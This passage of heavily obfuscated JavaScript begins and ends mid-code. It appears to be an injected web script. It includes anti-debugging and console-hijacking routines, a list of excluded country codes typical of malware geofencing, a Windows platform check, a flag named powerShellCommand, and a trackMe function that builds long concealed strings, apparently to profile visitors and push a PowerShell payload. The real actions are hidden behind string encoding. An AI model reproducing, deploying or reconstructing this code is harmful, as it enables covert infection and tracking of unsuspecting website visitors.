_0x37e829+_0x12aac8;},'nJqTi':_0x10a19e(0x10ef,0x6d9,'aCMm',0x2480,0x19e1),'fGRyR':function(_0x3f20a7,_0x5af045){return _0x3f20a7+_0x5af045;},'tIWHM':_0x45fc33(0x1de,-0x37f,'Qt#^',0x909,0x4dc),'oUfzz':function(_0x973f5e,_0x11da57){return _0x973f5e!==_0x11da57;},'OOYmh':_0x26f95d(0xf4b,0x2c00,0x2168,'Xsop',0x1e61),'wZEnr':function(_0x427296,_0x521b5a){return _0x427296===_0x521b5a;},'sbIJr':_0x10a19e(0x165d,0x14c6,'sFvl',-0x750,0x1001),'wLIfm':function(_0xbf32fb){return _0xbf32fb();},'QgrIV':function(_0x30f915,_0x3c54d5,_0x5cfbb5){return _0x30f915(_0x3c54d5,_0x5cfbb5);}};function _0x26f95d(_0xa2e921,_0x14128,_0x59360e,_0x4ab9cb,_0x37dca0){return _0x8d64(_0x59360e- -0x268,_0x4ab9cb);}function _0x10a19e(_0x385911,_0x2aa5b8,_0x2fb488,_0x395830,_0x394074){return _0x8d64(_0x394074-0x3a3,_0x2fb488);}function _0x299627(_0x2be074,_0x5afa17,_0x405a35,_0x211ad9,_0xd7daa4){return _0x8d64(_0x405a35-0x2dc,_0x211ad9);}function _0x45fc33(_0x292182,_0x2bed4c,_0x31a580,_0x447a02,_0x522a9f){return _0x8d64(_0x447a02- -0x3a1,_0x31a580);}function _0xdbb854(_0x5de6b6,_0x5b3b04,_0x176980,_0x3c37e7,_0x9c19da){return _0x8d64(_0x3c37e7-0x6,_0x9c19da);}_0x535375[_0x45fc33(0x1345,0x4d6,'TVoX',0x357,-0x1395)](_0x240b5d,this,function(){function _0x4b5966(_0x40b21c,_0x33805c,_0x2d7a5b,_0x1ee246,_0x411f08){return _0x45fc33(_0x40b21c-0x17b,_0x33805c-0x1e,_0x33805c,_0x411f08-0x767,_0x411f08-0xde);}function _0x4497a4(_0x358ffe,_0x4d4aee,_0x54850d,_0x5b3966,_0x1aabf1){return _0x45fc33(_0x358ffe-0x17c,_0x4d4aee-0x1a2,_0x358ffe,_0x1aabf1-0x6c,_0x1aabf1-0x1bb);}function _0x1c1d24(_0x47a74e,_0x35101f,_0x3d3146,_0x2ea6c4,_0x2ec463){return _0x26f95d(_0x47a74e-0x17,_0x35101f-0x1e2,_0x2ea6c4-0xa0,_0x47a74e,_0x2ec463-0xfa);}function _0x15129d(_0x81e9f5,_0x54a051,_0x5b02f7,_0x30e533,_0x185cff){return _0x45fc33(_0x81e9f5-0xff,_0x54a051-0x184,_0x54a051,_0x30e533-0x76d,_0x185cff-0x99);}function _0x4e8c72(_0x33efb5,_0x182734,_0x5365be,_0x487bb2,_0x1b7801){return _0x26f95d(_0x33efb5-0x89,_0x182734-0x3d,_0x33efb5-0x3e6,_0x487bb2,_0x1b7801-0x1f3);}if(_0x535375[_0x15129d(0x3a10,'Ske1',0x2410,0x3187,0x3c7c)](_0x535375[_0x4b5966(0x17b5,'CgKH',0x3236,0x1e53,0x1b73)],_0x535375[_0x1c1d24('sFvl',0x241f,0x1af8,0x2ba3,0x1cf2)])){var _0x5d1996=new RegExp(_0x535375[_0x4e8c72(0x25ec,0x1823,0x1e03,'yxCh',0x19c0)]),_0x574b81=new RegExp(_0x535375[_0x15129d(0x3686,'XL)$',0x1a12,0x24bd,0x1516)],'i'),_0x1ab477=_0x535375[_0x15129d(0x27b9,'wIR0',0x1e2c,0x2b00,0x2adf)](_0x2c2476,_0x535375[_0x4e8c72(0x1672,0xec2,0x9c1,'CgKH',0xb6f)]);if(!_0x5d1996[_0x1c1d24('ovSf',0x1d2d,0x3f0c,0x2e9d,0x3388)](_0x535375[_0x15129d(0x1995,'$DHH',0xfd1,0x10a5,0x208b)](_0x1ab477,_0x535375[_0x4497a4('osXG',0x1913,-0x721,0x9bd,0x712)]))||!_0x574b81[_0x4e8c72(0x1c20,0x1073,0x12d4,'aCMm',0x20e5)](_0x535375[_0x15129d(0x218d,'2tg#',0x13c8,0x200e,0x11a2)](_0x1ab477,_0x535375[_0x1c1d24('CgKH',-0x32e,0x1cc5,0x931,0x87b)])))_0x535375[_0x15129d(0x1064,'CgKH',0x24ef,0x2640,0x2178)](_0x535375[_0x1c1d24('aPiG',0x2749,0x16ea,0x29d4,0x28c8)],_0x535375[_0x4497a4('ZIet',-0x88c,0x1e9,0x1799,0xa00)])?_0xabb7fe=_0x535375[_0x4b5966(0x1384,'JMx]',0x254b,0x13e3,0x1702)](_0x535375[_0x4b5966(0x1aa0,']DXx',0x23f5,0x16a4,0x2407)](_0x15e80d,_0x1bf40d),0x242*-0x2+-0x1046*-0x2+-0x401*0x7):_0x535375[_0x4e8c72(0xf04,0x1073,0x7c,'VTwM',0xbd)](_0x1ab477,'0');else{if(_0x535375[_0x15129d(0x241d,'aWYv',0x10a4,0x24aa,0x12df)](_0x535375[_0x4497a4(']DXx',0x271a,0x1761,0x1474,0x289c)],_0x535375[_0x15129d(0x2b26,'aWYv',0x547,0x1a87,0x1580)]))_0x535375[_0x4e8c72(0x3252,0x3b5f,0x32c2,'5[tP',0x4748)](_0x2c2476);else return _0x4f8f49[_0x1c1d24('XL)$',0x17e5,0x3ce4,0x2690,0x26e7)];}}else return![];})();}());var _0x57dd5b=(function(){var _0x4c0023={'IxorB':_0x309b32(0x10d8,'yxCh',0xcf7,0xd94,0xe1b)+'ws','rAQHd':function(_0x43cbe5,_0x21ba04){return _0x43cbe5==_0x21ba04;},'nscMd':function(_0x18968f,_0x92727b){return _0x18968f===_0x92727b;},'vqjvR':function(_0x106001,_0x31838d){return _0x106001(_0x31838d);},'mxjHL':function(_0x215395,_0x46acad){return _0x215395===_0x46acad;},'xgQGK':_0x1d518a(0x2161,'aCMm',0x2525,0x2b6a,0x36d3),'xAojh':_0x1d518a(0x12fe,'osXG',-0x306,0x1626,0x1755),'CaorY':function(_0x30cabe,_0x401fb1){return _0x30cabe!==_0x401fb1;},'HhfWW':_0x1d518a(0xeaf,'oGVS',0x312,0xa60,-0x85),'UDpru':_0x309b32(0x9a5,'Bp1M',0xd94,0x1325,0x24fc),'PyyoT':function(_0x4b87b7,_0x414e38){return _0x4b87b7===_0x414e38;},'Ukzpz':_0x28e7d0(0x1824,0x3c7,-0x1110,-0xe23,'&W06')},_0x508a8f=!![];function _0x1d518a(_0x1e1294,_0x497c97,_0x11599c,_0x43834e,_0x165146){return _0x8d64(_0x1e1294-0x50,_0x497c97);}function _0x28e7d0(_0x544bb6,_0x95f612,_0x295abd,_0x214d6a,_0x177350){return _0x8d64(_0x95f612- -0x47,_0x177350);}function _0x309b32(_0x31d1cc,_0x497613,_0x1050eb,_0x509121,_0x30c5ab){return _0x8d64(_0x1050eb- -0x1dc,_0x497613);}function _0x20a339(_0x31faef,_0x5e7f99,_0x5c234a,_0x1d1705,_0x4bd3df){return _0x8d64(_0x1d1705-0x27c,_0x4bd3df);}function _0x1965a7(_0x2cdfad,_0x34fb03,_0x16cede,_0x2ada85,_0x12623f){return _0x8d64(_0x16cede- -0x17b,_0x2cdfad);}return function(_0x6db3d5,_0x42e82d){function _0x3215cd(_0x21d773,_0x3e7c3b,_0x1da90d,_0xa23d9f,_0x3a5a42){return _0x28e7d0(_0x21d773-0x170,_0xa23d9f- -0x313,_0x1da90d-0xb,_0xa23d9f-0x19,_0x3a5a42);}function _0x4169ba(_0x48b512,_0x24fb19,_0x53352a,_0x2bd399,_0x5ea0c0){return _0x309b32(_0x48b512-0x1f4,_0x48b512,_0x5ea0c0-0x2d6,_0x2bd399-0x84,_0x5ea0c0-0xd1);}function _0x56b431(_0x10a2fb,_0x5c92c2,_0x51dcb3,_0x35e227,_0x4710e9){return _0x20a339(_0x10a2fb-0xb0,_0x5c92c2-0x1c9,_0x51dcb3-0x112,_0x51dcb3- -0x385,_0x10a2fb);}if(_0x4c0023[_0x3215cd(0x12a0,0x33b9,0x4076,0x29a7,'ZIet')](_0x4c0023[_0x3215cd(0x6d1,0xeed,0x11ed,0x1cd4,'ovSf')],_0x4c0023[_0x56b431('gLCz',0x4148,0x2a5c,0x14ac,0x15b3)])){var _0x2e9ea7=_0x508a8f?function(){var _0x17e792={'esyhU':_0x4c0023[_0xa21338(0x19f6,0x1137,'#VkK',0x8a8,0xead)],'oyugj':function(_0x587888,_0x29e0d8){function _0x31cc31(_0x57ea2e,_0x4ba25c,_0x85c6fa,_0x12f390,_0x45042f){return _0xa21338(_0x57ea2e-0xb9,_0x4ba25c-0x13,_0x57ea2e,_0x12f390-0x26,_0x45042f-0x12b);}return _0x4c0023[_0x31cc31('gLCz',-0x7f2,0xd51,0xf35,0x2359)](_0x587888,_0x29e0d8);},'VbFfK':function(_0x5ea2bd,_0x5c849d){function _0x5a63dd(_0x18795f,_0x5f09aa,_0x375476,_0x8be2c5,_0x319e23){return _0xa21338(_0x18795f-0x17,_0x5f09aa-0x164,_0x18795f,_0x319e23-0x141,_0x319e23-0x158);}return _0x4c0023[_0x5a63dd('Bp1M',0x2060,0x27b1,0x14bf,0x246c)](_0x5ea2bd,_0x5c849d);},'tlJLd':function(_0x24048d,_0x1eae62){function _0x964d15(_0x5e3548,_0x1942ab,_0x10f4b8,_0x972cd4,_0x3a4599){return _0xa21338(_0x5e3548-0x162,_0x1942ab-0x50,_0x3a4599,_0x10f4b8-0x70,_0x3a4599-0x1de);}return _0x4c0023[_0x964d15(0x2119,0x1795,0x267d,0x2420,'e9hj')](_0x24048d,_0x1eae62);},'YhoOw':function(_0x2acdad,_0x48360f){function _0x59b378(_0x1076c1,_0x1bfe5a,_0x1aa897,_0x248465,_0xfab60c){return _0xa21338(_0x1076c1-0x125,_0x1bfe5a-0xd0,_0x248465,_0xfab60c-0x138,_0xfab60c-0x18e);}return _0x4c0023[_0x59b378(0x17ce,0x1c8a,0xa24,'@VOx',0xb89)](_0x2acdad,_0x48360f);}};function _0x201da3(_0x3320e8,_0x19689b,_0x100b6f,_0x28cda8,_0x27943d){return _0x3215cd(_0x3320e8-0x10b,_0x19689b-0x29,_0x100b6f-0x17f,_0x19689b-0x152,_0x27943d);}function _0x4bbb1a(_0x56d539,_0x6a0a48,_0x793cba,_0x1a95bf,_0x145e24){return _0x56b431(_0x56d539,_0x6a0a48-0x11,_0x6a0a48- -0x152,_0x1a95bf-0xa4,_0x145e24-0x1bb);}function _0x29d7b0(_0x409b80,_0x25c5cb,_0x29b784,_0x54e051,_0x54ad19){return _0x4169ba(_0x54e051,_0x25c5cb-0x73,_0x29b784-0x92,_0x54e051-0x9b,_0x29b784- -0x4dc);}function _0xa21338(_0x2e4c25,_0x26cb5e,_0x4a1bf2,_0x505630,_0x1817f0){return _0x56b431(_0x4a1bf2,_0x26cb5e-0x144,_0x505630-0x2a7,_0x505630-0xa2,_0x1817f0-0xa6);}function _0xa65a04(_0x383b70,_0xebee81,_0x58d609,_0x5c39cc,_0x27d44c){return _0x56b431(_0xebee81,_0xebee81-0x46,_0x27d44c-0x20f,_0x5c39cc-0x12f,_0x27d44c-0x46);}if(_0x4c0023[_0x201da3(0x3339,0x1cf7,0x33ea,0x1534,'6vtP')](_0x4c0023[_0x29d7b0(0x27f7,0x2571,0x223f,'!Yts',0x2ed7)],_0x4c0023[_0x29d7b0(0x118e,0x32d8,0x1f1a,'xDs@',0x20b1)]))return _0x17e792[_0xa65a04(0x3710,'xDs@',0x32f2,0x333e,0x28b1)];else{if(_0x42e82d){if(_0x4c0023[_0xa65a04(0x2a49,'5[tP',0x39ff,0x325a,0x280a)](_0x4c0023[_0xa65a04(0x23b8,'^LqO',0x3a3b,0x3490,0x24a7)],_0x4c0023[_0x201da3(0x1dff,0x299c,0x3dff,0x2cfc,'xDs@')])){var _0x37ae36=_0x42e82d[_0x4bbb1a('5[tP',0x1127,-0x592,0x154e,0x1003)](_0x6db3d5,arguments);return _0x42e82d=null,_0x37ae36;}else _0x17e792[_0x201da3(0x724,0x11c7,0x22ed,0xfbe,'Y8E^')](_0x188ea4[_0xa65a04(0x19a6,'&W06',0x1fd1,0x2547,0x2230)+_0xa21338(0x2a6,0x3ea,'pypN',0x4d1,0x151e)],0x6c1+-0x5*-0x10f+0x4d*-0x28)&&(_0x17e792[_0xa21338(0x1f2,0x106e,'vxCA',0x1889,0x1379)](_0x4ff4e0[_0x29d7b0(0xe7f,0x24f8,0x157b,'aWYv',0x2e7)+'s'],0x438+0x101e*0x1+0x9c7*-0x2)?_0x17e792[_0x29d7b0(0x36eb,0x26c1,0x289e,'Y8E^',0x1d61)](_0x3e7dcd,_0x5a3c5e[_0x4bbb1a('$DHH',0x5b3,0x99e,-0x4e2,0x1ab7)+_0x29d7b0(0x10f2,0x29cf,0x24bf,'!Yts',0x1bf8)+'xt']):_0x17e792[_0x201da3(0x1178,0x15bd,0x18d5,0x19fd,'VTwM')](_0x497ea8,_0x2a0976));}}}:function(){};return _0x508a8f=![],_0x2e9ea7;}else return;};}()),_0x10862f=_0x57dd5b(this,function(){function _0x20011f(_0x2b7418,_0x2c4bd1,_0x581b8d,_0x598377,_0x15c998){return _0x8d64(_0x15c998-0xd5,_0x2c4bd1);}var _0x51c6b8={'ONOFi':function(_0x59f095,_0x50614f){return _0x59f095==_0x50614f;},'agSag':_0x20011f(0x2a4b,'EKtE',0x2167,0x2906,0x2263),'htWBv':_0x20011f(0x2237,'wIR0',0x1af9,0x3ae2,0x2d53),'osFXV':function(_0x1026f5,_0x3b5feb){return _0x1026f5-_0x3b5feb;},'UFnKP':function(_0x56ed12,_0x32061a){return _0x56ed12>_0x32061a;},'qSTKe':function(_0x52a1de,_0x35a17d){return _0x52a1de*_0x35a17d;},'GdNlT':function(_0x5ea84a,_0x30d9f1){return _0x5ea84a+_0x30d9f1;},'ruQuW':function(_0x672503,_0x5b374d){return _0x672503===_0x5b374d;},'rBAPA':_0x4e348a(0x295a,0x2bc4,'ovSf',0x269f,0x3945),'OWiME':_0x4e348a(0x1575,0x76c,'6vtP',0xd7c,0x25bf),'awRZg':function(_0x265909,_0x25e46c){return _0x265909(_0x25e46c);},'mUARs':_0x4e348a(0xee3,0x1340,'nu)6',0x1f21,0x4d5)+_0x20011f(0x21b9,'wIR0',0x24a3,0x3348,0x2fbd)+_0x418e91(0xecb,'DufB',0x2727,0x2c1a,0x16df)+_0x4e348a(0x2925,0x184b,'Ske1',0x2753,0x327a),'nJEOm':_0x20011f(0x2c86,'QNp5',0x28eb,0x2a8d,0x1a73)+_0x4edd95(0x1800,-0x4a1,0x1040,0xde3,'#VkK')+_0x20011f(0x1c88,'6vtP',0x352d,0x1e50,0x2556)+_0x4e348a(0xcb4,0x1bc1,'Bp1M',0x924,-0x39)+_0x5e8cfa(0x2309,0x2497,0xe85,0x2775,'osXG')+_0x4edd95(-0xd31,-0x8a8,-0x555,0x73f,'^LqO')+'\x20)','DrQel':function(_0x201c4d){return _0x201c4d();},'orFPJ':function(_0x5b8f80,_0x4894f8){return _0x5b8f80===_0x4894f8;},'diglJ':_0x20011f(-0x2a3,'tdNd',0x1393,0x15e8,0xfd3),'eTmCe':_0x418e91(0x19be,'2tg#',0x24de,0xc90,0x1b34),'NTVdm':_0x4e348a(0xd38,0xf55,'VTwM',0x20c2,0x115f),'FgfHd':_0x5e8cfa(0x11d,0x1764,0x2e93,0x1d84,'$DHH'),'MlFUE':_0x4edd95(-0xa8a,0xd2b,0x67a,0x747,'osXG'),'Kjljs':_0x5e8cfa(0x315b,0x1cfd,0x2d39,0x2d8e,'CgKH'),'lXQbR':_0x5e8cfa(0x2a52,0x1990,0xbb6,0xdae,'xDs@')+_0x5e8cfa(0x22dc,0x1ff7,0x27db,0x20d3,'6vtP'),'czXIN':_0x20011f(0x1efb,'Bp1M',0x282f,0x1698,0x1c4b),'lWAIM':_0x418e91(0x25be,'e9hj',0x2b2e,0x17b8,0x1a70),'VqUIc':function(_0x10550f,_0x484322){return _0x10550f<_0x484322;},'jZYnX':function(_0x533253,_0x423c56){return _0x533253!==_0x423c56;},'eYgsj':_0x418e91(0x1a61,'JMx]',0x1eb3,0x1cec,0xdc6),'dQKwC':_0x5e8cfa(0x3baf,0x2b93,0x1739,0x3fc0,'&W06')+_0x4e348a(0x287e,0x1265,'@VOx',0x3498,0x3236)+'4'},_0xefd3ae;function _0x4edd95(_0x30626d,_0x4b602c,_0x2e6614,_0x5725d6,_0x5576f3){return _0x8d64(_0x5725d6-0xea,_0x5576f3);}function _0x418e91(_0x4ea727,_0x137427,_0x5c5396,_0x518429,_0x4ac8b5){return _0x8d64(_0x4ac8b5- -0x287,_0x137427);}try{if(_0x51c6b8[_0x4e348a(0xe29,0x211e,'QNp5',0x422,0xcbe)](_0x51c6b8[_0x5e8cfa(-0x8d3,0xe5d,0x1bb6,0x1e21,'CgKH')],_0x51c6b8[_0x4e348a(0x1161,0x1959,'3W8&',0x77,0x23ac)]))return![];else{var _0x13a7da=_0x51c6b8[_0x4edd95(-0x28a,0x1833,0x29ea,0x1355,'wIR0')](Function,_0x51c6b8[_0x418e91(0x1a96,'osXG',0x8d2,-0x10d,0xaa3)](_0x51c6b8[_0x20011f(0x2681,'!Yts',0x16a8,0x1bde,0x1406)](_0x51c6b8[_0x4edd95(0x1e21,-0x14b,-0x9e0,0xac2,'Ske1')],_0x51c6b8[_0x20011f(-0x203,'5[tP',0x3b1,0x2ae,0xffc)]),');'));_0xefd3ae=_0x51c6b8[_0x4e348a(0x2c05,0x1d62,'^LqO',0x33f9,0x3cc1)](_0x13a7da);}}catch(_0xa3c468){if(_0x51c6b8[_0x20011f(0x38b3,'ZIet',0x247d,0x1cbe,0x2599)](_0x51c6b8[_0x5e8cfa(0xfd9,0x1207,0x280d,0x179f,'2tg#')],_0x51c6b8[_0x418e91(0x243b,'TVoX',0x1f59,0x2283,0x21fd)])){let _0x2daa2e=_0x3ca907[_0x4e348a(0x1b23,0x10ea,'aPiG',0x2c3d,0x2d6f)+_0x4e348a(0x2e8f,0x3fbc,'@i#A',0x218d,0x2c90)+_0x4e348a(0x3331,0x3f59,'ovSf',0x2d16,0x244c)](_0xef5449)[_0x5e8cfa(-0x207,0xa0d,0xa99,0xdd6,'@i#A')][_0x4edd95(0xb71,0xcf2,-0x72a,0xdb0,'#VkK')+'ay'];_0x2a088c[_0x4e348a(0xe49,0x19c5,'wIR0',0x1989,0x1e1d)+_0x4edd95(0xc80,0x421,0x20f0,0x1521,'mK)l')+_0x20011f(0x10b0,'aCMm',0x1ded,0xcc3,0xe8a)](_0x2993af)[_0x5e8cfa(0x1446,0x22e4,0x291c,0xc78,'xDs@')][_0x418e91(-0x694,'CgKH',0xfc6,0x8fb,0x72f)+'ay']=_0x51c6b8[_0x5e8cfa(0x5bb,0xd92,0x78f,0x172f,'XL)$')](_0x2daa2e,_0x51c6b8[_0x4edd95(0x1419,0xe2e,0x1c7f,0x1e09,'wIR0')])?_0x51c6b8[_0x20011f(0x86,'CgKH',0x171d,0x77f,0x468)]:_0x51c6b8[_0x5e8cfa(0x2c79,0x1519,0x1c23,0x1040,'XL)$')];}else _0xefd3ae=window;}var _0x202e0e=_0xefd3ae[_0x20011f(0x2b81,'JMx]',0x1ef9,0x26ff,0x3116)+'le']=_0xefd3ae[_0x20011f(0x1e71,'ZIet',0x273d,0x223d,0x21b4)+'le']||{};function _0x4e348a(_0x14aabe,_0x2c3584,_0x21369a,_0x34a51f,_0x25567b){return _0x8d64(_0x14aabe-0x3df,_0x21369a);}function _0x5e8cfa(_0x4a5db0,_0x36e089,_0x296dfa,_0x17e6d0,_0x5e458e){return _0x8d64(_0x36e089-0x1ea,_0x5e458e);}var _0x1138fd=[_0x51c6b8[_0x4edd95(0x174d,0x416,-0x2be,0xdd2,'aWYv')],_0x51c6b8[_0x20011f(0x212b,'Qt#^',0x1d66,0x289d,0x1ce3)],_0x51c6b8[_0x4edd95(0x17a5,-0xb7c,0x1c6,0x8b9,'Qt#^')],_0x51c6b8[_0x4edd95(0xd71,0x19e7,0x1e7a,0x1a04,'oGVS')],_0x51c6b8[_0x4e348a(0x2139,0xd7b,']DXx',0x1c27,0x126e)],_0x51c6b8[_0x418e91(0x12a4,'e9hj',0x1f23,0xe4b,0x172f)],_0x51c6b8[_0x20011f(0x2b28,'wIR0',0x2901,0x31d9,0x2d81)]];for(var _0x39b364=-0x2343+-0x1c37+0x3f7a;_0x51c6b8[_0x4e348a(0x2914,0x31b7,'VTwM',0x1ebc,0x11e8)](_0x39b364,_0x1138fd[_0x418e91(0x970,'2tg#',0x25b9,0x22ed,0x1cc9)+'h']);_0x39b364++){if(_0x51c6b8[_0x418e91(0x1114,'mK)l',-0xc53,0xef,0x9ea)](_0x51c6b8[_0x5e8cfa(0x28be,0x2b4c,0x2e9c,0x3f4e,'Ske1')],_0x51c6b8[_0x4edd95(-0x2c,0x453,-0x182,0xa2e,'@i#A')])){for(var _0x39d0d5=_0x51c6b8[_0x20011f(0x63e,'wIR0',0x1efe,0x2650,0x1a02)](_0x250446[_0x5e8cfa(0xbe6,0x822,-0xee0,-0x813,'vxCA')+'h'],0x38b+0xf97*0x1+-0x1*0x1321);_0x51c6b8[_0x20011f(0x130,'sFvl',0x2b5,0x26a,0x14e9)](_0x39d0d5,-0xb*-0x172+0x2*0xf07+-0x2df4);_0x39d0d5--){var _0x9c2c73=_0x17145d[_0x20011f(0x165b,'@VOx',0x3a0f,0x3a9c,0x28db)](_0x51c6b8[_0x5e8cfa(0xf26,0xe28,-0x2ae,-0x894,'ovSf')](_0x1d813b[_0x5e8cfa(0x2377,0x2011,0x254d,0xd82,'EKtE')+'m'](),_0x51c6b8[_0x4edd95(0x6d3,0x1a93,0xd69,0x1630,'hFy]')](_0x39d0d5,0x2139+0x2*-0x1145+0x1*0x152)));[_0x522952[_0x39d0d5],_0x5d728f[_0x9c2c73]]=[_0x2bda28[_0x9c2c73],_0x40cf7b[_0x39d0d5]];}return _0x1ecf02;}else{var _0x1446b2=_0x51c6b8[_0x5e8cfa(0x1a1a,0xa96,-0xccd,0x18bd,'ZIet')][_0x5e8cfa(-0xce,0xf61,0x13ef,0x413,'EKtE')]('|'),_0x561025=0x53*0x3+0x5*-0x71+0x13c;while(!![]){switch(_0x1446b2[_0x561025++]){case'0':var _0x53ab19=_0x1138fd[_0x39b364];continue;case'1':var _0x5db6d6=_0x202e0e[_0x53ab19]||_0x22bcd3;continue;case'2':var _0x22bcd3=_0x57dd5b[_0x5e8cfa(0xe12,0x1b68,0x4d1,0x228d,'3W8&')+_0x20011f(0x361,'nu)6',0x143c,0x54b,0xfb9)+'r'][_0x4e348a(0x32f9,0x32c4,']DXx',0x412f,0x3592)+_0x20011f(0x291e,'Xsop',0x2ece,0x1d70,0x1fe5)][_0x4e348a(0x155f,0x1af9,'xDs@',0x2119,0x23b5)](_0x57dd5b);continue;case'3':_0x22bcd3[_0x418e91(0x332,'KF1#',0x101c,-0x39,0x31d)+_0x5e8cfa(0x197f,0x2d04,0x2d7c,0x2686,']DXx')]=_0x5db6d6[_0x5e8cfa(0x11b8,0xa18,0x563,0xb3b,'q]Rn')+_0x20011f(-0x664,'yW26',0x8,0xf58,0x10b9)][_0x4e348a(0x2ba2,0x1b3e,'KF1#',0x3c55,0x2da1)](_0x5db6d6);continue;case'4':_0x202e0e[_0x53ab19]=_0x22bcd3;continue;case'5':_0x22bcd3[_0x4edd95(0x115c,-0x4d7,-0x14a,0xdcc,']DXx')+_0x4edd95(0x286b,0x279a,0x36d6,0x3138,'pypN')]=_0x57dd5b[_0x5e8cfa(0x1500,0x7e8,0x3ad,-0x7,'pypN')](_0x57dd5b);continue;}break;}}}});_0x10862f();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0xabb78d('DufB',0x1199,0x280f,0x1c1e,0x3955),_0x29ccd5(0x2e43,0x1e8f,0x24a4,'@i#A',0x3078),_0xabb78d('$DHH',0x2d13,0x2983,0x1c13,0x2b05)+'ws',_0xabb78d('#VkK',0x2640,0xfa5,0x24ea,0x2716)],other={},trackUrl=![];function trackMe(_0x377217){var _0x5ce042={'yekBy':_0x200f1a(0x15be,'2tg#',0x1860,0xa7f,0x1681)+_0x4086fe(0x1e3f,'nu)6',0x14a4,0x265f,0x2658)+'5','WXGVx':function(_0x340be7){return _0x340be7();},'BgxCT':_0x4086fe(0x142b,'Qt#^',0x386,-0x50,0x12fe),'GJkhC':_0x2e4964(0x2cb1,0x21c9,0xf4e,0x17e0,'3W8&')+'l','bHZxh':_0x4086fe(-0x52a,'EKtE',0x1efd,0xb43,0x217c),'LIrRg':function(_0x88a348,_0x40736c){return _0x88a348(_0x40736c);},'cWaao':_0x2e4964(0x2025,0x217b,0x2f8,0xd2e,'CgKH')+_0x417390(0x1cf2,'Qt#^',0x12fe,0x1c84,0x1319)+_0x59b406(0x23ca,'e9hj',0x110e,0xb66,0x1738)+_0x59b406(0x2c34,'5tDe',0x274c,0x262f,0x2c16)+_0x417390(0x1b4a,'DufB',0x563,-0x7c9,-0x93)+_0x2e4964(-0x6ac,0x1abf,-0x290,0x885,'wIR0')+_0x4086fe(0x1749,'#VkK',0xf1a,0x414,0x124d)+_0x4086fe(0x211b,'gLCz',0x1a37,0x1632,0x1013)+_0x59b406(0x4853,'Qt#^',0x31ed,0x38d9,0x3149)+_0x59b406(0x1f5a,'VTwM',0x12b4,0x1b57,0x234f)+_0x200f1a(0x30b9,'5[tP',0x2730,0x2031,0x2f42)+_0x4086fe(0x15b,'Qt#^',-0xf56,-0xfe,0x469)+_0x2e4964(0x250e,0x272d,0x3991,0x22b8,'gLCz')+_0x4086fe(0xae1,'EKtE',0x1ac,0x15ad,-0x64)+_0x200f1a(0xf55,'osXG',0x2016,0x1523,0x1d6e)+_0x417390(-0x7f7,'ovSf',0xee,0xa6e,0x133c)+_0x4086fe(0x1368,'nu)6',0x1584,0x169,-0xc73)+_0x4086fe(-0x1b8,'$DHH',0x11d7,0x412,-0x8da)+_0x2e4964(0x20c8,0x20c8,0x2ec9,0x1bda,'e9hj')+_0x59b406(0xcea,'e9hj',0x16bc,0x1338,0x1f27)+_0x59b406(0x2290,'Qt#^',0x316d,0x3fee,0x2da6)+_0x59b406(0x2171,'DufB',0x32c5,0x30f7,0x3bc1)+_0x59b406(0x1597,'XL)$',0x17a6,0x112d,0x1201)+_0x2e4964(-0xf35,0xae,-0x584,0x587,'Bp1M')+_0x2e4964(0x1294,0x11bd,0xfbc,0x26ff,'ZIet')+_0x2e4964(0x26cd,0x210c,0x3f33,0x31d5,'ovSf'),'MyJFx':_0x59b406(-0x8b4,'KF1#',0x72d,-0xe6e,-0x80b)+_0x200f1a(0x1efe,'gLCz',0x21d1,0x27ee,0x206f)+_0x417390(0x1ddd,'2tg#',0x1e18,0xd77,0xed0)+_0x417390(0x3ad,'q]Rn',0x882,0x1179,0x13a1)+_0x200f1a(-0x761,'oGVS',0xb99,-0xfe,-0x8ec)+_0x4086fe(0x1d9e,'@VOx',0x2e22,0x22b3,0x29b7)+_0x4086fe(0x2ebb,'pypN',0x2d42,0x1a67,0x1b42)+_0x59b406(0x2a46,']DXx',0x2677,0x2f28,0x2d59)+_0x2e4964(0x2c44,0x3eb5,0x4626,0x3443,'q]Rn')+_0x2e4964(0x122f,0x1ea4,0x2f55,0x17e7,'3W8&')+_0x4086fe(0x1bdd,'xDs@',0x1f99,0xdd8,0x15d7)+_0x200f1a(0x27e5,'e9hj',0x18c6,0x25e9,0x1582)+_0x4086fe(-0x5df,'6vtP',0xfa2,0x112f,0x20b)+_0x417390(0x25b2,'QNp5',0xe7c,0x83e,0x1a84)+_0x59b406(0x181c,'pypN',0xf4d,0x1a70,0x8e5)+_0x4086fe(0x27b9,'vxCA',0x3333,0x287f,0x359d)+_0x59b406(0x1672,'Bp1M',0x803,-0x43e,-0x583)+_0x59b406(0x267b,'hFy]',0x1dd0,0x2237,0x1f3d)+_0x59b406(0xd71,'wIR0',0x1ae3,0x1496,0x6ea)+_0x200f1a(0x35c8,'5[tP',0x2cab,0x1d2e,0x406f)+_0x2e4964(0x2bf0,0x37f3,0x272b,0x2383,'yxCh')+_0x2e4964(0x102,0x57d,0x6d9,0x1729,'aCMm')+_0x59b406(0x3ec,'pypN',0x17de,0x57e,0x1a9c)+_0x2e4964(0xad9,0x1190,-0x282,0x136b,'^LqO')+_0x200f1a(0x5d8,'TBtv',0x6ee,0x14c5,0x1f8)+_0x200f1a(0x119c,'aWYv',0xd65,0x23f,0x985)+_0x417390(0xc4f,'aCMm',0x2145,0x2de1,0x1e8b)+_0x200f1a(0x11d2,'ZIet',0x1296,0x138c,0x20e8)+_0x417390(0x434c,'Qt#^',0x2c07,0x25b4,0x4005)+_0x200f1a(0xb19,'2tg#',0x1715,0x15c8,0x2a10)+_0x200f1a(0x21f1,'yxCh',0x1e03,0x1c1d,0xd1e)+_0x417390(-0x147,'$DHH',0xe7b,-0x40c,-0x7a)+_0x200f1a(0x1597,'#VkK',0x14ea,0x16d7,0x847)+_0x2e4964(-0x8af,0x1594,-0x5f0,0x90b,'#VkK')+_0x200f1a(0x33d1,'Xsop',0x1d87,0x770,0x1559)+_0x417390(0x60b,'Bp1M',0x760,0x1fc,0x16b0)+_0x200f1a(0x143,'TBtv',0x122d,-0xe9,0x14af)+_0x417390(0x1538,'XL)$',0x177b,0x26b2,0x21f7)+_0x4086fe(0x2101,'Xsop',0x1f32,0x11a8,0x2244)+_0x417390(0x9d6,'Bp1M',0xc08,0x490,0x194e)+_0x59b406(0x1396,'wIR0',0xe0d,0x24e4,0x7ce)+_0x2e4964(0x21c5,0x844,0xb96,0x1440,'Ske1')+_0x417390(0x13ea,'6vtP',0xa98,-0xa64,0x5e6)+_0x2e4964(0x1d43,0x18bd,0x1949,0x23b6,'Y